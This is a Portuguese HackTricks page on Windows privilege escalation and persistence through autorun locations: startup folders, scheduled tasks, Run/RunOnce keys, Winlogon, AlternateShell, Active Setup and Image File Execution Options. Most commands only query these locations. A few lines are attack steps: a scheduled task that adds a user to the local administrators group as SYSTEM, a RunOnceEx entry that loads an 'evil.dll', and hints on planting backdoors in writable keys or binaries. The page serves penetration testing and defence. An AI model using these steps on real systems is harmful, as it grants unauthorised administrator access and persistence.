26 KiB
Escalando Privilégios com Autoruns
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- Você trabalha em uma empresa de cibersegurança? Você quer ver sua empresa anunciada no HackTricks? ou você quer ter acesso à última versão do PEASS ou baixar o HackTricks em PDF? Verifique os PLANOS DE ASSINATURA!
- Descubra A Família PEASS, nossa coleção exclusiva de NFTs
- Adquira o swag oficial do PEASS & HackTricks
- Junte-se ao 💬 grupo Discord ou ao grupo telegram ou siga-me no Twitter 🐦@carlospolopm.
- Compartilhe seus truques de hacking enviando PRs para o repositório hacktricks e repositório hacktricks-cloud.

Se você está interessado em uma carreira de hacking e hackear o inquebrável - estamos contratando! (fluência em polonês escrita e falada é necessária).
{% embed url="https://www.stmcyber.com/careers" %}
WMIC
Wmic pode ser usado para executar programas na inicialização. Veja quais binários estão programados para serem executados na inicialização com:
wmic startup get caption,command 2>nul & ^
Get-CimInstance Win32_StartupCommand | select Name, command, Location, User | fl
Tarefas Agendadas
Tarefas podem ser agendadas para serem executadas com uma determinada frequência. Veja quais binários estão agendados para serem executados com:
schtasks /query /fo TABLE /nh | findstr /v /i "disable deshab"
schtasks /query /fo LIST 2>nul | findstr TaskName
schtasks /query /fo LIST /v > schtasks.txt; cat schtask.txt | grep "SYSTEM\|Task To Run" | grep -B 1 SYSTEM
Get-ScheduledTask | where {$_.TaskPath -notlike "\Microsoft*"} | ft TaskName,TaskPath,State
#Schtask to give admin access
#You can also write that content on a bat file that is being executed by a scheduled task
schtasks /Create /RU "SYSTEM" /SC ONLOGON /TN "SchedPE" /TR "cmd /c net localgroup administrators user /add"
Pastas
Todos os binários localizados nas pastas de inicialização serão executados na inicialização. As pastas de inicialização comuns são as listadas a seguir, mas a pasta de inicialização é indicada no registro. Leia isso para saber onde.
dir /b "C:\Documents and Settings\All Users\Start Menu\Programs\Startup" 2>nul
dir /b "C:\Documents and Settings\%username%\Start Menu\Programs\Startup" 2>nul
dir /b "%programdata%\Microsoft\Windows\Start Menu\Programs\Startup" 2>nul
dir /b "%appdata%\Microsoft\Windows\Start Menu\Programs\Startup" 2>nul
Get-ChildItem "C:\Users\All Users\Start Menu\Programs\Startup"
Get-ChildItem "C:\Users\$env:USERNAME\Start Menu\Programs\Startup"
Registro
{% hint style="info" %} Nota: A entrada do registro Wow6432Node indica que você está executando uma versão do Windows de 64 bits. O sistema operacional usa essa chave para exibir uma visualização separada de HKEY_LOCAL_MACHINE\SOFTWARE para aplicativos de 32 bits que são executados em versões do Windows de 64 bits. {% endhint %}
Execuções
Registro de AutoRun comumente conhecido:
HKLM\Software\Microsoft\Windows\CurrentVersion\RunHKLM\Software\Microsoft\Windows\CurrentVersion\RunOnceHKLM\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunHKLM\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunOnceHKCU\Software\Microsoft\Windows\CurrentVersion\RunHKCU\Software\Microsoft\Windows\CurrentVersion\RunOnceHKCU\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunHKCU\Software\Wow6432Npde\Microsoft\Windows\CurrentVersion\RunOnceHKLM\Software\Microsoft\Windows NT\CurrentVersion\Terminal Server\Install\Software\Microsoft\Windows\CurrentVersion\RunHKLM\Software\Microsoft\Windows NT\CurrentVersion\Terminal Server\Install\Software\Microsoft\Windows\CurrentVersion\RunonceHKLM\Software\Microsoft\Windows NT\CurrentVersion\Terminal Server\Install\Software\Microsoft\Windows\CurrentVersion\RunonceEx
As chaves de registro Run e RunOnce fazem com que os programas sejam executados cada vez que um usuário faz login. O valor de dados para uma chave é uma linha de comando com no máximo 260 caracteres.
Execuções de serviço (podem controlar a inicialização automática de serviços durante a inicialização):
HKLM\Software\Microsoft\Windows\CurrentVersion\RunServicesOnceHKCU\Software\Microsoft\Windows\CurrentVersion\RunServicesOnceHKLM\Software\Microsoft\Windows\CurrentVersion\RunServicesHKCU\Software\Microsoft\Windows\CurrentVersion\RunServicesHKLM\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunServicesOnceHKCU\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunServicesOnceHKLM\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunServicesHKCU\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunServices
RunOnceEx:
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnceExHKEY_LOCAL_MACHINE\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunOnceEx
Não é criado por padrão no Windows Vista e versões mais recentes. As entradas da chave de execução do registro podem fazer referência a programas diretamente ou listá-los como uma dependência. Por exemplo, é possível carregar uma DLL no logon usando uma chave "Depend" com RunOnceEx: reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnceEx\0001\Depend /v 1 /d "C:\temp\evil[.]dll"
{% hint style="info" %} Exploração 1: Se você puder escrever em qualquer um dos registros mencionados dentro do HKLM, poderá elevar privilégios quando um usuário diferente fizer login. {% endhint %}
{% hint style="info" %} Exploração 2: Se você puder sobrescrever qualquer um dos binários indicados em qualquer um dos registros dentro do HKLM, poderá modificar esse binário com uma porta dos fundos quando um usuário diferente fizer login e elevar privilégios. {% endhint %}
#CMD
reg query HKLM\Software\Microsoft\Windows\CurrentVersion\Run
reg query HKLM\Software\Microsoft\Windows\CurrentVersion\RunOnce
reg query HKLM\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\Run
reg query HKLM\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunOnce
reg query HKCU\Software\Microsoft\Windows\CurrentVersion\Run
reg query HKCU\Software\Microsoft\Windows\CurrentVersion\RunOnce
reg query HKCU\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\Run
reg query HKCU\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunOnce
reg query HKLM\Software\Microsoft\Windows NT\CurrentVersion\Terminal Server\Install\Software\Microsoft\Windows\CurrentVersion\Run
reg query HKLM\Software\Microsoft\Windows NT\CurrentVersion\Terminal Server\Install\Software\Microsoft\Windows\CurrentVersion\RunOnce
reg query HKLM\Software\Microsoft\Windows NT\CurrentVersion\Terminal Server\Install\Software\Microsoft\Windows\CurrentVersion\RunE
reg query HKLM\Software\Microsoft\Windows\CurrentVersion\RunServicesOnce
reg query HKCU\Software\Microsoft\Windows\CurrentVersion\RunServicesOnce
reg query HKLM\Software\Microsoft\Windows\CurrentVersion\RunServices
reg query HKCU\Software\Microsoft\Windows\CurrentVersion\RunServices
reg query HKLM\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunServicesOnce
reg query HKCU\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunServicesOnce
reg query HKLM\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunServices
reg query HKCU\Software\Wow5432Node\Microsoft\Windows\CurrentVersion\RunServices
reg query HKLM\Software\Microsoft\Windows\RunOnceEx
reg query HKLM\Software\Wow6432Node\Microsoft\Windows\RunOnceEx
reg query HKCU\Software\Microsoft\Windows\RunOnceEx
reg query HKCU\Software\Wow6432Node\Microsoft\Windows\RunOnceEx
#PowerShell
Get-ItemProperty -Path 'Registry::HKLM\Software\Microsoft\Windows\CurrentVersion\Run'
Get-ItemProperty -Path 'Registry::HKLM\Software\Microsoft\Windows\CurrentVersion\RunOnce'
Get-ItemProperty -Path 'Registry::HKLM\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\Run'
Get-ItemProperty -Path 'Registry::HKLM\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunOnce'
Get-ItemProperty -Path 'Registry::HKCU\Software\Microsoft\Windows\CurrentVersion\Run'
Get-ItemProperty -Path 'Registry::HKCU\Software\Microsoft\Windows\CurrentVersion\RunOnce'
Get-ItemProperty -Path 'Registry::HKCU\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\Run'
Get-ItemProperty -Path 'Registry::HKCU\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunOnce'
Get-ItemProperty -Path 'Registry::HKLM\Software\Microsoft\Windows NT\CurrentVersion\Terminal Server\Install\Software\Microsoft\Windows\CurrentVersion\Run'
Get-ItemProperty -Path 'Registry::HKLM\Software\Microsoft\Windows NT\CurrentVersion\Terminal Server\Install\Software\Microsoft\Windows\CurrentVersion\RunOnce'
Get-ItemProperty -Path 'Registry::HKLM\Software\Microsoft\Windows NT\CurrentVersion\Terminal Server\Install\Software\Microsoft\Windows\CurrentVersion\RunE'
Get-ItemProperty -Path 'Registry::HKLM\Software\Microsoft\Windows\CurrentVersion\RunServicesOnce'
Get-ItemProperty -Path 'Registry::HKCU\Software\Microsoft\Windows\CurrentVersion\RunServicesOnce'
Get-ItemProperty -Path 'Registry::HKLM\Software\Microsoft\Windows\CurrentVersion\RunServices'
Get-ItemProperty -Path 'Registry::HKCU\Software\Microsoft\Windows\CurrentVersion\RunServices'
Get-ItemProperty -Path 'Registry::HKLM\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunServicesOnce'
Get-ItemProperty -Path 'Registry::HKCU\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunServicesOnce'
Get-ItemProperty -Path 'Registry::HKLM\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunServices'
Get-ItemProperty -Path 'Registry::HKCU\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunServices'
Get-ItemProperty -Path 'Registry::HKLM\Software\Microsoft\Windows\RunOnceEx'
Get-ItemProperty -Path 'Registry::HKLM\Software\Wow6432Node\Microsoft\Windows\RunOnceEx'
Get-ItemProperty -Path 'Registry::HKCU\Software\Microsoft\Windows\RunOnceEx'
Get-ItemProperty -Path 'Registry::HKCU\Software\Wow6432Node\Microsoft\Windows\RunOnceEx'
Caminho de Inicialização
HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\User Shell FoldersHKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\Shell FoldersHKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Shell FoldersHKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folders
Qualquer atalho criado para o local apontado pela subchave Inicialização irá iniciar o serviço durante o login/reinicialização. A localização de inicialização é especificada tanto na Máquina Local quanto no Usuário Atual.
{% hint style="info" %} Se você puder sobrescrever qualquer Pasta Shell [Usuário] em HKLM, você poderá apontá-la para uma pasta controlada por você e colocar um backdoor que será executado sempre que um usuário fizer login no sistema, escalando privilégios. {% endhint %}
reg query "HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folders" /v "Common Startup"
reg query "HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders" /v "Common Startup"
reg query "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders" /v "Common Startup"
reg query "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folders" /v "Common Startup"
Get-ItemProperty -Path 'Registry::HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folders' -Name "Common Startup"
Get-ItemProperty -Path 'Registry::HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders' -Name "Common Startup"
Get-ItemProperty -Path 'Registry::HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders' -Name "Common Startup"
Get-ItemProperty -Path 'Registry::HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folders' -Name "Common Startup"
Chaves do Winlogon
HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon
Normalmente, a chave Userinit aponta para userinit.exe, mas se essa chave puder ser alterada, então esse exe também será executado pelo Winlogon.
A chave Shell deve apontar para explorer.exe.
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v "Userinit"
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v "Shell"
Get-ItemProperty -Path 'Registry::HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon' -Name "Userinit"
Get-ItemProperty -Path 'Registry::HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon' -Name "Shell"
{% hint style="info" %} Se você puder sobrescrever o valor do registro ou o binário, poderá elevar os privilégios. {% endhint %}
Configurações de Política
HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\ExplorerHKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer
Verifique a chave Run.
reg query "HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer" /v "Run"
reg query "HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer" /v "Run"
Get-ItemProperty -Path 'Registry::HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer' -Name "Run"
Get-ItemProperty -Path 'Registry::HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer' -Name "Run"
AlternateShell
Caminho: HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot
Sob a chave do registro HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SafeBoot está o valor AlternateShell, que por padrão é definido como cmd.exe (o prompt de comando). Quando você pressiona F8 durante a inicialização e seleciona "Modo de Segurança com Prompt de Comando", o sistema usa esse shell alternativo.
No entanto, você pode criar uma opção de inicialização para não precisar pressionar F8 e selecionar "Modo de Segurança com Prompt de Comando".
- Edite os atributos do arquivo boot.ini (c:\boot.ini) para tornar o arquivo não somente leitura, não sistema e não oculto (attrib c:\boot.ini -r -s -h).
- Abra o boot.ini.
- Adicione uma linha semelhante à seguinte:
multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Microsoft Windows XP Professional" /fastdetect /SAFEBOOT:MINIMAL(ALTERNATESHELL) - Salve o arquivo.
- Reaplique as permissões corretas (attrib c:\boot.ini +r +s +h).
Informações obtidas aqui.
{% hint style="info" %} Exploit 1: Se você puder modificar essa chave do registro, poderá apontar sua backdoor. {% endhint %}
{% hint style="info" %} Exploit 2 (permissões de gravação no PATH): Se você tiver permissão de gravação em qualquer pasta do sistema PATH antes de C:\Windows\system32 (ou se puder alterá-lo), poderá criar um arquivo cmd.exe e, se alguém iniciar a máquina no Modo de Segurança, sua backdoor será executada. {% endhint %}
{% hint style="info" %} Exploit 3 (permissões de gravação no PATH e boot.ini): Se você puder gravar no boot.ini, poderá automatizar a inicialização no modo de segurança para a próxima reinicialização. {% endhint %}
reg query HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot /v AlternateShell
Get-ItemProperty -Path 'Registry::HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SafeBoot' -Name 'AlternateShell'
Componente Instalado
HKLM\SOFTWARE\Microsoft\Active Setup\Installed ComponentsHKLM\SOFTWARE\Wow6432Node\Microsoft\Active Setup\Installed ComponentsHKCU\SOFTWARE\Microsoft\Active Setup\Installed ComponentsHKCU\SOFTWARE\Wow6432Node\Microsoft\Active Setup\Installed Components
O Active Setup é executado antes da área de trabalho aparecer. Os comandos iniciados pelo Active Setup são executados de forma síncrona, bloqueando o logon enquanto estão sendo executados. O Active Setup é executado antes de quaisquer entradas de registro Run ou RunOnce serem avaliadas.
Dentro dessas chaves, você encontrará mais chaves e cada uma delas conterá alguns valores interessantes. Os mais interessantes são:
- IsInstalled:
- 0: O comando do componente não será executado.
- 1: O comando do componente será executado uma vez por usuário. Este é o valor padrão (se o valor IsInstalled não existir).
- StubPath
- Formato: Qualquer linha de comando válida, por exemplo, "notepad"
- Este é o comando que é executado se o Active Setup determinar que este componente precisa ser executado durante o logon.
{% hint style="info" %} Se você puder escrever/sobrescrever qualquer chave com IsInstalled == "1" e a chave StubPath, você poderá apontá-la para uma porta dos fundos e elevar os privilégios. Além disso, se você puder sobrescrever qualquer binário apontado por qualquer chave StubPath, poderá ser capaz de elevar os privilégios. {% endhint %}
reg query "HKLM\SOFTWARE\Microsoft\Active Setup\Installed Components" /s /v StubPath
reg query "HKCU\SOFTWARE\Microsoft\Active Setup\Installed Components" /s /v StubPath
reg query "HKLM\SOFTWARE\Wow6432Node\Microsoft\Active Setup\Installed Components" /s /v StubPath
reg query "HKCU\SOFTWARE\Wow6432Node\Microsoft\Active Setup\Installed Components" /s /v StubPath
Objetos Auxiliares do Navegador
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Browser Helper ObjectsHKLM\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Explorer\Browser Helper Objects
Um Objeto Auxiliar do Navegador (BHO) é um módulo DLL projetado como um plugin para o navegador da web Internet Explorer da Microsoft para fornecer funcionalidades adicionais. Esses módulos são executados para cada nova instância do Internet Explorer e para cada nova instância do Windows Explorer. No entanto, um BHO pode ser impedido de ser executado em cada instância do Explorer definindo a chave NoExplorer como 1.
Os BHOs ainda são suportados no Windows 10, por meio do Internet Explorer 11, enquanto os BHOs não são suportados no navegador da web padrão Microsoft Edge.
reg query "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Browser Helper Objects" /s
reg query "HKLM\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Explorer\Browser Helper Objects" /s
Observe que o registro conterá 1 novo registro para cada dll e será representado pelo CLSID. Você pode encontrar as informações do CLSID em HKLM\SOFTWARE\Classes\CLSID\{<CLSID>}
Extensões do Internet Explorer
HKLM\Software\Microsoft\Internet Explorer\ExtensionsHKLM\Software\Wow6432Node\Microsoft\Internet Explorer\Extensions
Observe que o registro conterá 1 novo registro para cada dll e será representado pelo CLSID. Você pode encontrar as informações do CLSID em HKLM\SOFTWARE\Classes\CLSID\{<CLSID>}
Drivers de Fonte
HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Font DriversHKLM\SOFTWARE\WOW6432Node\Microsoft\Windows NT\CurrentVersion\Font Drivers
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Font Drivers"
reg query "HKLM\SOFTWARE\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Font Drivers"
Get-ItemProperty -Path 'Registry::HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Font Drivers'
Get-ItemProperty -Path 'Registry::HKLM\SOFTWARE\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Font Drivers'
Comando Aberto
HKLM\SOFTWARE\Classes\htmlfile\shell\open\commandHKLM\SOFTWARE\Wow6432Node\Classes\htmlfile\shell\open\command
reg query "HKLM\SOFTWARE\Classes\htmlfile\shell\open\command" /v ""
reg query "HKLM\SOFTWARE\Wow6432Node\Classes\htmlfile\shell\open\command" /v ""
Get-ItemProperty -Path 'Registry::HKLM\SOFTWARE\Classes\htmlfile\shell\open\command' -Name ""
Get-ItemProperty -Path 'Registry::HKLM\SOFTWARE\Wow6432Node\Classes\htmlfile\shell\open\command' -Name ""
Opções de Execução de Arquivos de Imagem
As Opções de Execução de Arquivos de Imagem são uma funcionalidade do Windows que permite a execução de um programa específico sempre que um determinado executável for iniciado. Essa funcionalidade pode ser explorada para obter privilégios elevados em um sistema Windows.
Como funciona?
Quando um programa é executado no Windows, o sistema operacional verifica se existem entradas nas Opções de Execução de Arquivos de Imagem para esse executável. Se houver uma entrada correspondente, o programa especificado nas opções será executado em vez do programa original.
Explorando as Opções de Execução de Arquivos de Imagem
Para explorar essa vulnerabilidade, um invasor pode adicionar uma entrada nas Opções de Execução de Arquivos de Imagem para um executável privilegiado, como o Prompt de Comando (cmd.exe). Dessa forma, sempre que o Prompt de Comando for iniciado, o programa especificado nas opções será executado em seu lugar.
Escalando privilégios com as Opções de Execução de Arquivos de Imagem
Ao adicionar uma entrada nas Opções de Execução de Arquivos de Imagem para um programa com privilégios elevados, um invasor pode executar um programa malicioso com os mesmos privilégios. Isso pode permitir que o invasor execute comandos com privilégios de administrador, comprometendo completamente o sistema.
Prevenção
Para mitigar esse tipo de ataque, é recomendado restringir o acesso às Opções de Execução de Arquivos de Imagem. Isso pode ser feito por meio de políticas de segurança do Windows ou por meio de ferramentas de terceiros que monitoram e bloqueiam alterações nas Opções de Execução de Arquivos de Imagem.
Conclusão
As Opções de Execução de Arquivos de Imagem podem ser uma vulnerabilidade de segurança se não forem adequadamente protegidas. É importante estar ciente dessa funcionalidade e implementar medidas de segurança para mitigar o risco de escalonamento de privilégios em sistemas Windows.
HKLM\Software\Microsoft\Windows NT\CurrentVersion\Image File Execution Options
HKLM\Software\Microsoft\Wow6432Node\Windows NT\CurrentVersion\Image File Execution Options
SysInternals
Observe que todos os sites onde você pode encontrar autoruns já foram pesquisados pelo winpeas.exe. No entanto, para uma lista mais abrangente de arquivos autoexecutados, você pode usar o autoruns do SysInternals:
autorunsc.exe -m -nobanner -a * -ct /accepteula
Mais
Encontre mais Autoruns como registros em https://www.microsoftpressstore.com/articles/article.aspx?p=2762082&seqNum=2
Referências
- https://resources.infosecinstitute.com/common-malware-persistence-mechanisms/#gref
- https://attack.mitre.org/techniques/T1547/001/
- https://www.microsoftpressstore.com/articles/article.aspx?p=2762082&seqNum=2

Se você está interessado em carreira de hacking e hackear o inquebrável - estamos contratando! (fluência em polonês escrita e falada é necessária).
{% embed url="https://www.stmcyber.com/careers" %}
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- Você trabalha em uma empresa de cibersegurança? Você quer ver sua empresa anunciada no HackTricks? ou você quer ter acesso à última versão do PEASS ou baixar o HackTricks em PDF? Verifique os PLANOS DE ASSINATURA!
- Descubra A Família PEASS, nossa coleção exclusiva de NFTs
- Adquira o swag oficial do PEASS & HackTricks
- Junte-se ao 💬 grupo Discord ou ao grupo telegram ou siga-me no Twitter 🐦@carlospolopm.
- Compartilhe seus truques de hacking enviando PRs para o repositório hacktricks e repositório hacktricks-cloud.